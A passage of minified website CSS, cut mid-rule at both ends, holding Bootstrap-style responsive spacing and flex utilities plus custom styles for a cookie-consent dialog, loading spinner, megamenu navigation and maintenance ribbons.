auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.alert.alert-info>ul,.alert.alert-info>ul>li{color:#055160}.loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:30px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:30px;z-index:11}.loading.loading--line{height:60px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#cc-main{--cc-font-family:"objektiv-mk1",sans-serif;--cc-toggle-on-bg:var(--brand-primary)}#cc-main .cm__btn,#cc-main .pm__btn{--cc-btn-border-radius:25px;font-family:urbane,sans-serif}#cc-main .cm__btn[data-role=all],#cc-main .pm__btn[data-role=all]{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:1;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=all]:hover,#cc-main .pm__btn[data-role=all]:hover{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:.9}#cc-main .cm__btn[data-role=necessary],#cc-main .cm__btn[data-role=show],#cc-main .pm__btn[data-role=necessary],#cc-main .pm__btn[data-role=show]{background:#959ca1;border-color:#959ca1;color:#fff;opacity:.9;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=necessary]:hover,#cc-main .cm__btn[data-role=show]:hover,#cc-main .pm__btn[data-role=necessary]:hover,#cc-main .pm__btn[data-role=show]:hover{background:#959ca1;border-color:#959ca1;color:#fff;opacity:1}.highlight__glow{transition:box-shadow .2s}.highlight__glow.animation__glow{animation-duration:3s;animation-iteration-count:infinite;animation-name:shadow-pulse;box-shadow:0 0 18px 5px rgba(189,215,228,0);transition:box-shadow .2s}.highlight__glow.animation__glow.button__glow{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}@keyframes shadow-pulse{0%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}10%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}20%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}30%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}40%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}50%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}60%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}70%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}to{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}}.navbar .megamenu{background-color:#2b3a44;border:0;border-radius:0;color:#fff;padding:50px 0}@media (max-width:991.98px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}.navbar .megamenu.megamenu--auth{overflow:hidden;padding-top:70px}@media (max-width:991.98px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}.bapp.bapp--contactarea .navbar .megamenu .megamenu__auth>.contactarea__inner,.bapp.bapp--infoboard .navbar .megamenu .megamenu__auth>.infoboard__inner,.block.block--parallax .navbar .megamenu .megamenu__auth>.parallax__inner,.navbar .megamenu .bapp.bapp--contactarea .megamenu__auth>.contactarea__inner,.navbar .megamenu .bapp.bapp--infoboard .megamenu__auth>.infoboard__inner,.navbar .megamenu .block.block--parallax .megamenu__auth>.parallax__inner,.navbar .megamenu .megamenu__auth.customsubnav>div,.navbar .megamenu .megamenu__auth>.container,.navbar .megamenu .megamenu__auth>.megamenu__container{background-color:pink}.navbar .megamenu .megamenu__auth .megamenu__container{margin:0 auto;position:relative}.navbar .megamenu .megamenu__auth .megamenu__authinner{background-color:rgba(70,159,187,.5);border-bottom:1px solid #469fbb;border-left:1px solid #469fbb;border-radius:0 0 10px 10px;border-right:1px solid #469fbb;font-size:13px;opacity:0;padding:4px 15px;position:absolute;right:0;top:-100px;transition:opacity .3s ease-in-out .3s,top .3s ease-in-out .3s}@media (max-width:575.98px){.navbar .megamenu .megamenu__auth .megamenu__authinner{right:24px}}.navbar .megamenu.megamenu--animate .megamenu__auth .megamenu__authinner{opacity:1;top:-70px}.navbar .megamenu .megamenu__auth .megamenu__authinner>span{display:inline-block;font-variant:small-caps;margin:0 6px}.navbar .megamenu .megamenu__auth .megamenu__authinner>a{color:inherit;text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .megamenu__auth .megamenu__authinner>a:hover{color:#d4d4d4}.navbar .megamenu .col-megamenu{color:#fff}@media (max-width:767.98px){.navbar .megamenu .col-megamenu{padding:0 8px}}@media (max-width:575.98px){.navbar .megamenu .col-megamenu{padding:0}}@media (min-width:992px){.navbar .megamenu .col-megamenu{padding:0 8px}.navbar .megamenu .col-megamenu.col-megamenu--pl0{padding-left:0}.navbar .megamenu .col-megamenu.col-megamenu--pr0{padding-right:0}}.navbar .megamenu .col-megamenu a{color:inherit;text-decoration:none}.navbar .megamenu .col-megamenu .title{font-size:18px;font-style:normal;font-weight:600;line-height:24px;margin-bottom:20px;padding-bottom:20px;position:relative}.navbar .megamenu .col-megamenu .title:before{background-color:var(--brand-primary);bottom:0;content:"";display:block;height:1px;left:0;position:absolute;transition:width .3s ease-in-out .3s;width:0}.navbar .megamenu .col-megamenu .title>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .title.title--line:before{width:100%}.navbar .megamenu .col-megamenu .ulist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:24px;list-style:none;margin:0;padding:0}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle{border-bottom:1px solid var(--brand-primary);display:inline-block;margin-bottom:1rem;padding-bottom:.5rem}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6>i,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .ulist.sublist{font-size:16px;font-weight:400;line-height:24px;margin-bottom:1rem}.navbar .megamenu .col-megamenu .ulist.sublist>li{padding-left:16px}.navbar .megamenu .col-megamenu .ulist li a{text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist li a:hover{color:var(--brand-primary)}.navbar .megamenu .col-megamenu .ulist li:nth-child(n+2){margin-top:12px}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]{display:inline-block;position:relative;width:100%}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after{content:"\e9c1";display:inline-block;font-size:15px;position:absolute;right:0;top:4px;transition:transform .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse][aria-expanded=true]:after{transform:rotateX(180deg)}.navbar .megamenu .col-megamenu .ulist .ulist-sub{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul{direction:ltr;list-style:none;margin:0;max-height:300px;overflow-y:auto;padding:8px 0 0 20px;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar{width:15px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-track{background-color:transparent;border-radius:0}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#f6f6f6;border:4px solid transparent;border-radius:100px}.maintenance-ribbon-wrapper{background-color:#ffae88}.disruption-ribbon-wrapper{background-color:#ff3232}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p{color:#fff}.disruption-ribbon-wrapper,.maintenance-ribbon-wrapper{align-items:center;display:grid;justify-content:center;text-align:center;width:100%;z-index:9999}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.6rem;margin-bottom:0;padding-top:2px}@media (min-width:576px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.7rem}}@media (min-width:992px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.8rem}}.navbar.disruption-ribbon,.navbar.maintenance-ribbon{display:grid!important;grid-template-rows:auto 1fr;justify-content:inherit!important}.navbar .has-megamenu{position:static!important}.navbar .megamenu{left:0;margin-top:0;right:0;width:100%}@media (max-width:991px){.navbar.fixed-top .navbar-collapse,.navbar.sticky-top .navbar-collapse{margin-top:10px;max-height:90vh;overflow-y:auto}}.customnav{background-color:var(--brand-primary);padding:25px 0;width:100%}.customnav.disruption-ribbon,.customnav.maintenance-ribbon{padding-top:0}.bapp.bapp--contactarea .customnav.disruption-ribbon>.contactarea__inner,.bapp.bapp--contactarea .customnav.maintenance-ribbon>.contactarea__inner,.bapp.bapp--infoboard .customnav.disruption-ribbon>.infoboard__inner,.bapp.bapp--infoboard .customnav.maintenance-ribbon>.infoboard__inner,.block.block--parallax .customnav.disruption-ribbon>.parallax__inner,.block.block--parallax .customnav.maintenance-ribbon>.parallax__inner,.customnav.disruption-ribbon.customsubnav>div,.customnav.disruption-ribbon>.container,.customnav.maintenance-ribbon.customsubnav>div,.customnav.maintenance-ribbon>.container,.navbar .megamenu .megamenu__auth .customnav.disruption-ribbon>.megamenu__container,.navbar .megamenu .megamenu__auth .customnav.maintenance-ribbon>.megamenu__container{padding-top:25px}@media (min-width:576px){.bapp.bapp--contactarea .customnav .contactarea__inner,.bapp.bapp--infoboard .customnav .infoboard__inner,.block.block--parallax .customnav .parallax__inner,.customnav .bapp.bapp--contactarea .contactarea__inner,.customnav .bapp.bapp--infoboard .infoboard__inner,.customnav .block.block--parallax .parallax__inner,.customnav .container,.customnav .customsubnav>div,.customnav .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .customnav .megamenu__container{padding-left:0;padding-right:0}}@media (min-width:992px){.navbar-brand{align-items:center;display:flex}}.customnav .customnav__inner{display:flex;justify-content:space-between}.customnav .customnav__inner .customnav__brand{align-items:center;display:inline-flex}.customnav .customnav__inner .customnav__brand img:first-of-type{width:191px}@media (max-width:370px){.customnav .customnav__inner .customnav__brand img:first-of-type{width:130px}}.customnav .customnav__inner .customnav__brand span{margin-left:52px;position:relative}.customnav .customnav__inner .customnav__brand span:before{background-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);background-repeat:no-repeat;background-size:cover;content:"";height:48px;left:-29px;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:6px}@media (max-width:991.98px){.customnav .customnav__inner .customnav__brand span{display:none}}@media (min-width:992px){.customnav .customnav__inner .customnav__brand span{display:inline-block}}.customnav .customnav__inner .customnav__brand span:first-of-type img{max-height:48px;max-width:200px;width:auto}.customnav .customnav__inner .customnav__brand span>p{font-size:21px;font-weight:500;letter-spacing:0;line-height:21px;margin-bottom:0;max-width:200px;text-align:left;text-transform:uppercase;white-space:pre-line}.customnav .customnav__inner .customnav__brand span>a{display:inline-block}.customnav .customnav__inner .customnav__brand span>p a{color:inherit;text-decoration:none}.customnav .customnav__inner .customnav__nav{align-items:center;display:flex}.customnav .customnav__inner .customnav__nav>.btn{color:#2b3a44;margin-right:20px}@media (max-width:575.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:12px;margin-right:10px;padding-left:.5rem;padding-right:.5rem}}@media (min-width:576px) and (max-width:767.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:16px;padding-left:.75rem;padding-right:.75rem}}.customnav .megamenu-trg{background-color:#fff;border-radius:50%;height:50px;width:50px}.customnav .megamenu-trg:after{display:none}.customnav .megamenu-trg>span{display:inline-block;height:100%;position:relative;width:100%}.customnav .megamenu-trg>span:after,.customnav .megamenu-trg>span:before{background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:inline-block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transform-style:preserve-3d}.customnav .megamenu-trg>span:before{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar.svg);height:13px;width:18px}.customnav .megamenu-trg>span:after{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar-close.svg);height:18px;opacity:0;width:19px}.customnav .megamenu-trg[aria-expanded=false]>span:before{opacity:1}.customnav 